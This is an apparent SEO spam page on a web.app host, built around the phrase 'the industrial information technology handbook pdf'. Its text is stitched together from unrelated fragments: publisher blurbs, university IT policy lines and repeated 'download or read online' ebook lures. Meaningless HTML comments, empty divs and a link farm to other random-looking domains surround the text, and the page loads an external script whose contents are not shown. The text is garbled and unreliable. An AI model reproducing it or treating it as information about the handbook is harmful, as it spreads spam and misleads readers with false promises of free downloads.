

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biltmoulluban.web.app/1498.html
body_size: 3004
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biltmoulluban.web.app/1498.html" /><title>Nthe industrial information technology handbook pdf</title><script src="https://biltmoulluban.web.app/91u5f83q1wss.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- retawoo --><!-- tiostersenz --><div class="dandgoldgrad" id="berbsurpte"></div><!-- rokaco --><div class="arvilhorn"></div><div class="sumasoft" id="subtmicba"></div><div class="rapyca" id="raelogi"></div><!-- lonolen --><div class="calpciri" id="pitima"></div><h1>Nthe industrial information technology handbook pdf</h1><!-- retawoo --><!-- tiostersenz --><div class="dandgoldgrad" id="berbsurpte"></div><!-- rokaco --><div class="arvilhorn"></div><div class="sumasoft" id="subtmicba"></div><div class="rapyca" id="raelogi"></div><!-- lonolen --><div class="calpciri" id="pitima"></div><!-- comfode --><div class="burgcahea"></div><!-- majere --><div class="extamti"></div><!-- viorasa --><div class="hundrero"></div><div class="edogan"></div><!-- barspissesg --><div class="mecoorbo"></div><!-- quisunnewp --><p>These topics are commonly encountered in industries as well as in academia. Kop industrial communication technology handbook av richard zurawski pa. Industrial technology ivy tech community college of indiana. The springer reference work handbook of manufacturing engineering and technology provides overviews and indepth and authoritative analyses on the basic and cuttingedge manufacturing technologies and sciences across a broad spectrum of areas. Click download or read online button to get design for manufacturability handbook book now.</p> <p>Understanding the nature, determinants and consequences of innovation is a key task of managers, public policymakers and all students of industry and business. Read online now design of industrial information systems ebook pdf at our library. Further reproduction prohibited without permission. International handbook of information technology in primary. Information technology security handbook v t he preparation of this book was fully funded by a grant from the infodev program of the world bank group. This document is stored within the usg cio advisory council collaboration site. Organized into two parts, the text first summarizes the basics of data communications and ip networks, then presents a comprehensive overvi. Industrial communication technology handbook crc press. If youre looking for a free download links of the industrial information technology handbook industrial electronics pdf, epub, docx and torrent then this site is not for you.</p> <p>Ethernet for control automation technology download pdf. The industrial information technology handbook 1st. Get design of industrial information systems pdf file for free from our online library pdf file. Download the industrial information technology handbook. The topic of information technology it security has been growing in importance in the last few years, and well recognized by infodev technical advisory panel. Citation information abstract hires pdf 2346 kb pdf wlinks 2359 kb. Asweenterthe1990s,however,twonewertoolsoftheinformationagearebeginning to transform organizations to the degree that taylorism did earlier. Nasasp20076105 rev1 systems engineering handbook national aeronautics and space administration nasa headquarters washington, d. It draws upon specialized knowledge and skill in the mathematical, physical and social sciences together with. The industrial communication technology handbook, second edition supplies readers with a thorough understanding of the.</p> <p>Fundamentals of information technology computer software and web technologies development platforms and frameworks the unified. Industrial communication technology handbook configuration and. Industrial communication technology handbook industrial. This site is like a library, use search box in the widget to get ebook that you want. Pdf the industrial information technology handbook free books. Click download or read online button to get handbook of product design for manufacturing book now. Design for manufacturability handbook download ebook pdf. Crc press handbook of industrial automation richard l. The industrial information technology handbook focuses on existing and emerging industrial applications of it, and on evolving trends that are driven by the. The industrial information technology handbook industrial.</p> <p>Standard handbook of industrial automation pdf the authors and editors of this handbook have attempted to fill a serious gap in the professional. Read book pdf online here 0849319854pdf the industrial information technology handbook free books. It is useful to a broad spectrum of professionals involved in the conception, design, development, standardization, and use of. The industrial information technology handbook download. The industrial information technology handbook focuses on existing and emerging industrial applications of it, and on evolving trends that are driven by the needs of companies and by industryled consortia and organizations. Networked control systems ncs can contain a large number of interconnected control devices that exchange data through communication networks. A machine manual template has more than one meaning but in the scenario of machine usage.</p> <p>Springer international handbook of information technology in primary and secondary education volume 20 a list of titles in this series can be found at the end of this volume. Maynard s industrial engineering handbook pdf alzaytoonah. The industrial information technology handbook by richard zurawski crc press focuses on existing and emerging industrial applications of it, and on evolving. Industrial innovation is essential for national and corporate competitiveness. Emphasizing fast growing areas that have major impacts on industrial automation and enterprise integration, the handbook. Information technology manuals free manual templates. In addition to the resources listed on this page the usg information technology services it disaster recovery plan is available for reference. Overview the industrial technology program is designed to prepare you for the modern industrial environment.</p> <p>The industrial information technology handbook industrial electronics pdf, epub ebook d0wnl0ad the industrial information technology handbook focuses on existing and emerging industrial applications of it, and on evolving trends that are driven by the needs of companies and by industryled consortia and organizations. Products purchased from third party sellers are not guaranteed by the publisher for quality, authenticity, or access to any online entitlements included with the product. Crcnetbase industrial communication technology handbook industrial information technology about this book. The industrial information technology handbook crc press. The industrial communication technology handbook focuses on current and newly emerging communication technologies and systems that are evolving in response to the needs of industry and the demands of industryled consortia and organizations. The industrial information technology handbook taylor. The industrial information technology handbook semantic scholar. Smelser and richard swedberg, is meant to offer some sort of roadmap. Industrial communication technology handbook richard zurawski. The industrial information technology handbook by richard zurawski crc press focuses on existing and emerging industrial applications of it, and on evolving trends that are driven by the needs of companies and by industryled consortia and organizations. Handbook of product design for manufacturing download ebook. Crc press mechanical engineering handbook robotics. Explore the latest ie issues and challengesbrought fully up to date by expert kjell zandin, maynards industrial engineering handbook, fifth edition puts exhaustive applicationdriven coverage of industry.</p> <p>Industrial ethernet from the office to the machine. Emphasizing fast growing areas that have major impacts on industrial automa. Execute fins commands using any of the standard protocols provided by omron. Industrial communication technology handbook in searchworks. Featuring contributions from major technology vendors, industry consortia, and government and private research establishments, the industrial communication technology handbook, second edition provides comprehensive and authoritative coverage of wire and wirelessbased specialized communication networks used in plant and factory automation. Information technology services information technology. Industrial communication technology handbook, second edition. Scott jones professor, department of accounting, college of business and economics, university of delaware.</p> <p>As a groundbreaking publication, the twovolume international handbook on information technology full title synthesizes the major issues and directions of research in the field. Thus, industrial and manufacturing engineering is a broad professional discipline concerned with designing effective systems and developing robust processes with the purpose of integrating people, technology, information, and material resources for. The industrial information technology handbook 1st edition. Re search 6 7 industrial culture handbook internet archive. Industrial information technology handbook, 2nd ed. One major focus of the handbook is the design and potential of itbased student learning environments. Handbook of manufacturing engineering and technology. The 5th edition of maynards industrial engineering handbook edited by kjell zandin 2800 pages as the demands on the industrial engineer are growing, not only within the traditional manufacturing industry, but also in service and other industries, the need for information and support increases. The it handbook provides guidelines, best practices and recommendations to be followed by each usg institution.</p> <p>The industrial communication technology handbook, second edition supplies readers with a thorough understanding of the applicationspecific requirements for communication services and their supporting technologies. May 25, 2001 unrivaled coverage of a broad spectrum of industrial engineering concepts and applications the handbook of industrial engineering, third edition contains a vast array of timely and useful methodologies for achieving increased productivity, quality, and competitiveness and improving the quality of working life in manufacturing and service industries. The handbook on information technology in industrial automation. Page 8 ist deec api technological specifications the proximity sensor that detects the users must be of a model that can be installed over the door one in the interior and other in the exterior, and must be based on the reflection of. Handbook of industrial organization, volume 3 this volume is the third in the handbook of industrial organization series hereafter, the hio. This document pdf may be used for research, teaching and private study purposes. Niebel professor emeritus of industrial engineering, the pennsylvania state university. The it handbook sets forth procedures that each usg participant organization must follow to meet both board of regents policy mandates and the statutory or regulatory requirements of the state of. Read book pdf online here the industrial information technology handbook free books. Pdf ar ett populart digitalt format som aven anvands for ebocker. The paper, as such a draft of a chapter for the second edition of the handbook of economic socielogy, edited by neil j. Embedded systems in industrial automation from single node to networked embedded systems.</p><!-- retawoo --><!-- tiostersenz --><div class="dandgoldgrad" id="berbsurpte"></div><!-- rokaco --><div class="arvilhorn"></div><div class="sumasoft" id="subtmicba"></div><a href="https://biltmoulluban.web.app/14.html">14</a> <a href="https://biltmoulluban.web.app/1114.html">1114</a> <a href="https://biltmoulluban.web.app/303.html">303</a> <a href="https://biltmoulluban.web.app/385.html">385</a> <a href="https://biltmoulluban.web.app/661.html">661</a> <a href="https://biltmoulluban.web.app/989.html">989</a> <a href="https://biltmoulluban.web.app/436.html">436</a> <a href="https://biltmoulluban.web.app/1110.html">1110</a> <a href="https://biltmoulluban.web.app/463.html">463</a> <a href="https://biltmoulluban.web.app/971.html">971</a> <a href="https://biltmoulluban.web.app/512.html">512</a> <a href="https://biltmoulluban.web.app/645.html">645</a> <a href="https://biltmoulluban.web.app/982.html">982</a> <a href="https://biltmoulluban.web.app/1094.html">1094</a> <a href="https://biltmoulluban.web.app/1470.html">1470</a> <a href="https://biltmoulluban.web.app/686.html">686</a> <a href="https://biltmoulluban.web.app/688.html">688</a> <a href="https://biltmoulluban.web.app/1088.html">1088</a> <a href="https://biltmoulluban.web.app/709.html">709</a> <a href="https://biltmoulluban.web.app/787.html">787</a> <a href="https://biltmoulluban.web.app/204.html">204</a> <a href="https://biltmoulluban.web.app/781.html">781</a> <a href="https://biltmoulluban.web.app/70.html">70</a> <a href="https://biltmoulluban.web.app/1394.html">1394</a> <a href="https://biltmoulluban.web.app/182.html">182</a> <a href="https://biltmoulluban.web.app/456.html">456</a> <a href="https://biltmoulluban.web.app/841.html">841</a> <a href="https://biltmoulluban.web.app/139.html">139</a> <a href="https://biltmoulluban.web.app/687.html">687</a> <a href="https://biltmoulluban.web.app/1428.html">1428</a> <a href="https://biltmoulluban.web.app/1146.html">1146</a> <a href="https://biltmoulluban.web.app/1254.html">1254</a> <a href="https://biltmoulluban.web.app/121.html">121</a> <a href="https://biltmoulluban.web.app/1345.html">1345</a> <a href="https://biltmoulluban.web.app/145.html">145</a> <a href="https://sadifolconc.web.app/1379.html">1379</a> <a href="https://mverbarwechand.web.app/1066.html">1066</a> <a href="https://ticmopanckran.web.app/1230.html">1230</a> <a href="https://cupeshochen.web.app/501.html">501</a> <a href="https://viechaemepdo.web.app/203.html">203</a> <a href="https://inbitersta.web.app/1308.html">1308</a> <a href="https://verfallquadcemb.web.app/1333.html">1333</a><!-- retawoo --><!-- tiostersenz --><div class="dandgoldgrad" id="berbsurpte"></div><!-- rokaco --><div class="arvilhorn"></div><div class="sumasoft" id="subtmicba"></div><div class="rapyca" id="raelogi"></div><!-- lonolen --><div class="calpciri" id="pitima"></div></body></html>